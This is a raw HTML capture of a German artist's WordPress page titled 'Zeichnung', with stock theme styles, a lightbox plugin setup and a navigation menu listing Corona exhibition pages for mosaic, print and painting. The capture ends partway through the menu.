

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://braunsabine.de/grafik/
body_size: 50640
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://braunsabine.de/xmlrpc.php" />

  <title>Zeichnung</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://braunsabine.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kommentar-Feed" href="http://braunsabine.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Zeichnung-Kommentar-Feed" href="http://braunsabine.de/grafik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/braunsabine.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://braunsabine.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://braunsabine.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foogallery-core-css' href='http://braunsabine.de/wp-content/plugins/foogallery/extensions/default-templates/shared/css/foogallery.min.css?ver=2.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='http://braunsabine.de/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://braunsabine.de/wp-content/themes/noteblog/css/bootstrap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='noteblog-style-css' href='http://braunsabine.de/wp-content/themes/noteblog/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='noteblog-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */
	a,a:visited,a:active,a:hover,a:focus,#secondary .widget #recentcomments a, #secondary .widget .rsswidget {
		color: #4dbf99;
	}
.copy-right-section a {
    color: #a7a7a7;
}
	@media (min-width:767px) {
		.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {	    
			background-color: #4dbf99 !important;
			color:#fff !important;
		}
		.dropdown-menu .current-menu-item.current_page_item a, .dropdown-menu .current-menu-item.current_page_item a:hover, .dropdown-menu .current-menu-item.current_page_item a:active, .dropdown-menu .current-menu-item.current_page_item a:focus {
			background: #4dbf99 !important;
			color:#fff !important
		}
	}
	@media (max-width:767px) {
		.dropdown-menu .current-menu-item.current_page_item a, .dropdown-menu .current-menu-item.current_page_item a:hover, .dropdown-menu .current-menu-item.current_page_item a:active, .dropdown-menu .current-menu-item.current_page_item a:focus, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li.active > a {
			border-left: 3px solid #4dbf99;
		}
	}
	.btn, .btn-default:visited, .btn-default:active:hover, .btn-default.active:hover, .btn-default:active:focus, .btn-default.active:focus, .btn-default:active.focus, .btn-default.active.focus {
		background: #4dbf99;
	}
	.cat-links a, .tags-links a {
		color: #4dbf99;
	}
	.navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .navbar-default .navbar-nav > li > .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: #4dbf99;
	}
	h5.entry-date a:hover {
		color: #4dbf99;
	}
	#respond input#submit {
		background-color: #4dbf99;
		background: #4dbf99;
	}
	blockquote {
		border-left: 5px solid #4dbf99;
	}
	.entry-title a:hover,.entry-title a:focus{
		color: #4dbf99;
	}
	.entry-header .entry-meta::after{
		background: #4dbf99;
	}
	.readmore-btn, .readmore-btn:visited, .readmore-btn:active, .readmore-btn:hover, .readmore-btn:focus {
		background: #4dbf99;
	}
	.post-password-form input[type="submit"],.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:focus,.post-password-form input[type="submit"]:active,.search-submit,.search-submit:hover,.search-submit:focus,.search-submit:active {
		background-color: #4dbf99;
		background: #4dbf99;
		border-color: #4dbf99;
	}
	.fa {
		color: #4dbf99;
	}
	.btn-default{
		border-bottom: 1px solid #4dbf99;
	}
	.btn-default:hover, .btn-default:focus{
		border-bottom: 1px solid #4dbf99;
		background-color: #4dbf99;
	}
	.nav-previous:hover, .nav-next:hover{
		border: 1px solid #4dbf99;
		background-color: #4dbf99;
	}
	.next-post a:hover,.prev-post a:hover{
		color: #4dbf99;
	}
	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
		color: #4dbf99;
	}
	#secondary .widget a:hover,	#secondary .widget a:focus{
		color: #4dbf99;
	}
	#secondary .widget_calendar tbody a {
		background-color: #4dbf99;
		color: #fff;
		padding: 0.2em;
	}
	#secondary .widget_calendar tbody a:hover{
		background-color: #4dbf99;
		color: #fff;
		padding: 0.2em;
	}	
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://braunsabine.de/wp-content/themes/noteblog/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='noteblog-googlefonts-css' href='//fonts.googleapis.com/css?family=Merriweather:700,700i|Lato:400,400italic,600' type='text/css' media='all' />
<script type='text/javascript' src='http://braunsabine.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://braunsabine.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://braunsabine.de/wp-content/themes/noteblog/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://braunsabine.de/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://braunsabine.de/wp-json/" /><link rel="alternate" type="application/json" href="http://braunsabine.de/wp-json/wp/v2/posts/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://braunsabine.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://braunsabine.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://braunsabine.de/grafik/" />
<link rel='shortlink' href='http://braunsabine.de/?p=86' />
<link rel="alternate" type="application/json+oembed" href="http://braunsabine.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbraunsabine.de%2Fgrafik%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://braunsabine.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbraunsabine.de%2Fgrafik%2F&#038;format=xml" />

	<style type="text/css">
		.site-header { background: #ffffff; }
		.footer-widgets h3 { color: ; }
		.site-footer { background: ; }
		.footer-widget-wrapper { background: ; }
		.copy-right-section { color: ; }
		#secondary h3.widget-title, #secondary h4.widget-title { color: ; }
		.secondary-inner { background: ; }
		#secondary .widget a, #secondary .widget a:focus, #secondary .widget a:hover, #secondary .widget a:active, #secondary .widget #recentcomments a, #secondary .widget #recentcomments a:focus, #secondary .widget #recentcomments a:hover, #secondary .widget #recentcomments a:active, #secondary .widget .rsswidget, #secondary .widget .rsswidget:focus, #secondary .widget .rsswidget:hover, #secondary .widget .rsswidget:active { color: ; }
		.navbar-default,.navbar-default li>.dropdown-menu, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dr { background-color: ; }
		.home .lh-nav-bg-transform li>.dropdown-menu:after { border-bottom-color: ; }
		.navbar-default .navbar-nav>li>a, .navbar-default li>.dropdown-menu>li>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active, .navbar-default .navbar-nav>li>a:visited, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: ; }
		.navbar-default .navbar-brand, .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: ; }
		h1.entry-title, .entry-header .entry-title a, .page .container article h2, .page .container article h3, .page .container article h4, .page .container article h5, .page .container article h6, .single article h1, .single article h2, .single article h3, .single article h4, .single article h5, .single article h6, .page .container article h1, .single article h1, .single h2.comments-title, .single .comment-respond h3#reply-title, .page h2.comments-title, .page .comment-respond h3#reply-title { color: ; }
		.single .entry-content, .page .entry-content, .single .entry-summary, .page .entry-summary, .page .post-feed-wrapper p, .single .post-feed-wrapper p, .single .post-comments, .page .post-comments, .single .post-comments p, .page .post-comments p, .single .next-article a p, .single .prev-article a p, .page .next-article a p, .page .prev-article a p, .single thead, .page thead { color: ; }
		.page .container .entry-date, .single-post .container .entry-date, .single .comment-metadata time, .page .comment-metadata time { color: ; }
		.top-widgets { background: ; }
		.top-widgets h3 { color: ; }
		.top-widgets, .top-widgets p { color: ; }
		.bottom-widgets { background: ; }
		.bottom-widgets h3 { color: ; }
		.frontpage-site-title, .frontpage-site-title:hover, .frontpage-site-title:active, .frontpage-site-title:focus { color: #328cd1; }
		.frontpage-site-description, .frontpage-site-description:focus, .frontpage-site-description:hover, .frontpage-site-description:active { color: #000000; }
		.bottom-widgets, .bottom-widgets p { color: ; }
		.footer-widgets, .footer-widgets p { color: ; }
		.home .lh-nav-bg-transform .navbar-nav>li>a, .home .lh-nav-bg-transform .navbar-nav>li>a:hover, .home .lh-nav-bg-transform .navbar-nav>li>a:active, .home .lh-nav-bg-transform .navbar-nav>li>a:focus, .home .lh-nav-bg-transform .navbar-nav>li>a:visited { color: ; }
		.home .lh-nav-bg-transform.navbar-default .navbar-brand, .home .lh-nav-bg-transform.navbar-default .navbar-brand:hover, .home .lh-nav-bg-transform.navbar-default .navbar-brand:active, .home .lh-nav-bg-transform.navbar-default .navbar-brand:focus, .home .lh-nav-bg-transform.navbar-default .navbar-brand:hover { color: ; }
		#secondary h4.widget-title { background-color: ; }
		.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{color: ; }
		#secondary, #secondary .widget, #secondary p{color: ; }
		.footer-widgets, .footer-widgets p{color: ; }
		.footer-widgets a, .footer-widgets li a{color: ; }
		.copy-right-section{border-top: 1px solid ; }
		.copy-right-section{border-top: 1px solid ; }
		.single .entry-content a, .page .entry-content a, .single .post-comments a, .page .post-comments a, .single .next-article a, .single .prev-article a, .page .next-article a, .page .prev-article a {color: ; }
		.single .post-content, .page .post-content, .single .comments-area, .page .comments-area, .single .post-comments, .page .single-post-content, .single .post-comments .comments-area, .page .post-comments .comments-area, .single .next-article a, .single .prev-article a, .page .next-article a, .page .prev-article a, .page .post-comments {background: ; }
		.article-grid-container article{background: ; }
		.article-grid-container .post-feed-wrapper p{color: ; }
		.post-feed-wrapper .entry-header .entry-title a{color: ; }
		.article-grid-container h5.entry-date, .article-grid-container h5.entry-date a{color: ; }
		.article-grid-container .post-thumbnail-wrap .entry-date{color: ; }
		.blog .next-post a, .blog .prev-post a{background: ; }
		.blog .next-post a, .blog .prev-post a, .blog .next-post a i.fa, .blog .prev-post a i.fa, .blog .posts-navigation .next-post a:hover .fa, .blog .posts-navigation .prev-post a:hover .fa{color: ; }
		@media (max-width:767px){	
		.home .lh-nav-bg-transform { background-color:  !important; }
		.navbar-default .navbar-nav .open .dropdown-menu>li>a, .navbar-default .navbar-nav .open .dropdown-menu>li>a, .navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-default .navbar-nav .open .dropdown-menu>li>a,:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a,:visited, .home .lh-nav-bg-transform .navbar-nav>li>a, .home .lh-nav-bg-transform .navbar-nav>li>a:hover, .home .lh-nav-bg-transform .navbar-nav>li>a:visited, .home .lh-nav-bg-transform .navbar-nav>li>a:focus, .home .lh-nav-bg-transform .navbar-nav>li>a:active, .navbar-default .navbar-nav .open .dropdown-menu>li>a:active, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:visited, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:active, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {color: ; }
		.home .lh-nav-bg-transform.navbar-default .navbar-brand, .home .lh-nav-bg-transform.navbar-default .navbar-brand:hover, .home .lh-nav-bg-transform.navbar-default .navbar-brand:focus, .home .lh-nav-bg-transform.navbar-default .navbar-brand:active { color: ; }
		.navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar{ background-color: ; }
		.navbar-default .navbar-nav .open .dropdown-menu > li > a {border-left-color: ; }
		}
	</style>
		<style type="text/css" id="noteblog-header-css">
					.site-header {
					background: url(http://braunsabine.de/wp-content/uploads/2017/09/cropped-Sabine-Braun_Header-1.jpg) no-repeat scroll top;
											background-size: cover;
						background-position:top;
									}

				@media (min-width: 768px) and (max-width: 1024px){
					.site-header {
													background-size: cover;
							background-position:top;
										
					}
				}

				@media (max-width: 767px) {
					.site-header {
													background-size: cover;
							background-position:top;
										
					}
				}
				@media (max-width: 359px) {
					.site-header {
													background-size: cover;
							background-position:top;
												
					}
					
				}
				.site-header{
					-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
				}
  
		.site-title,
		.site-description {
			color: #fff;
		}
		.site-title::after{
			background: #fff;
			content:"";       
		}
	
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	</head>

<body class="post-template-default single single-post postid-86 single-format-image custom-background">
  <div id="page" class="hfeed site">
    <header id="masthead">
      <nav class="navbar lh-nav-bg-transform navbar-default navbar-fixed-top navbar-left"> 
        <!-- Brand and toggle get grouped for better mobile display --> 
        <div class="container" id="navigation_menu">
          <div class="navbar-header"> 
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
              <span class="sr-only">Toggle Navigation</span> 
              <span class="icon-bar"></span> 
              <span class="icon-bar"></span> 
              <span class="icon-bar"></span> 
            </button> 
                        <a href="http://braunsabine.de/">
              <div class="navbar-brand"></div>            </a>
          </div> 
          <div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-malerei" class="nav navbar-nav"><li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-170"><a title="Startseite" href="http://braunsabine.de">Startseite</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a title="Mosaik Corona-Ausstellung" href="http://braunsabine.de/mosaik-corona-ausstellung/">Mosaik Corona-Ausstellung</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a title="Druck Corona-Ausstellung" href="http://braunsabine.de/druck-corona-ausstellung/">Druck Corona-Ausstellung</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Malerei Corona-Ausstellung" href="http://braunsabine.de/malerei-corona-ausstellung/">Malerei Corona-Ausstellung</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a title="über mich" href="http://braunsabine.de/ueber-mich/">über mich</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a title="Archiv" href="http://braunsabine.de/archiv/">Archiv</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a title="Impressum" href="http://braunsabine.de/impressum/">Impressum</a></li>
